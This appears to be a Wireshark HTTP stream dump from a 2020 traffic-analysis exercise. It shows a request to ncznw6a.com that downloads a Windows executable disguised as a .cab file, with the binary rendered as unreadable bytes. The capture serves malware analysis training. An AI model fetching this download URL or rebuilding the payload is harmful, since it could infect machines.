 Wireshark · Follow HTTP Stream (tcp.stream eq 27) · 2020-08-21-traffic-analysis-exercise.pcap
GET /dujok/kevyl.php?l=ranec11.cab HTTP/1.1
Accept: */*
Accept-Language: en-US
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: ncznw6a.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Fri, 21 Aug 2020 15:04:24 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/7.2.33
Content-Description: File Transfer
Content-Disposition: attachment; filename="ranec11.cab"
Expires: 0
Cache-Control: must-revalidate
Pragma: public
Content-Length: 304640
Connection: close
Content-Type: application/octet-stream
MZ......................@............................................. .!..L.!This program cannot be run in DOS m
ode.
$.......PE..L...&.8_...........!.....&...|...............@...............................`.......$....@..........
................h..P....h..<.......t....................0...+...@..T....................A.......A..@...........@
..h............................text...s%.......&....................`.rdata...1...@...2...*..............@..@.da
ta................\..............@....rsrc...t.... .......t..............@..@.reloc...+...0...,...z..............
@..B.............................................................................................................
j.j.h..............h#5.......Y.VWj..v...Y..............j.V.........C.......h-5.......Y_^.......P.............h75.
......Y...........hA5...t...Y.hU5...h...Y.hK5...\...Y..8....d...hi5...F...Y.h_5...:...Y.........p.....(.....D$.Pj
..t$..t$.......p..0.........V.t$.j......Y.L$.Qj.VP......p..0.L......^..D$.Pj..t$..t$.......p..0.!.......U..QQ.E.V
...E..E..E...V....A..."..b..RP.^...YY..^....V...F....A... ..`..P.D$....P.4...YY..^....y........EA..V...F....A..P.
o....D$..Yt
j.V.>...YY..^....A....A..P.H...Y..a.....a...A. .......A...U.......M......h4h...E.P......V.t$....M......A....^...V.t
$....5......A....^....D$..L$...#...P.+.......w.........h8..........D$.V...x..r...P........B....^...V.t$..........
.B....^....T$.V.t$..B..N..@.;A.u
..;.u...^.2.^..D$..T$....H....U..QQ.u....U..u.R.P.P.....YY.....A.V.t$..V.;B.u...;D$.u.....2.^....}u...T$..L$..B..
..
.j ../........u..u.3..].9]$t..H...W.....YPW.M..Qt...M..U..u.R...P..E...E..}...M..u..CE.P.'t...M...s...]..E..u....
^.P.^...t...M...s..........U....(.....3..E..E.V........u..u.P.a...a..."t...u..E..u.P.7.....$..P.g....M..8s...M...
.N..M..N..M....B..3.^.........V...F....A..P......D$..Yt
j.V.....YY..^...j .30..........u..E..M.P.u...r...e...E.P.u....u..-....M...r.... B............V.t$.......... B....
^...V.t$.WV..........B...F..G..F..G...._^....t$..q...Y.L$.P..r...D$.....L....U...}..uDVW.}.j .g...G..........x..j.
1 client pkt, 1 server pkt, 1 turn.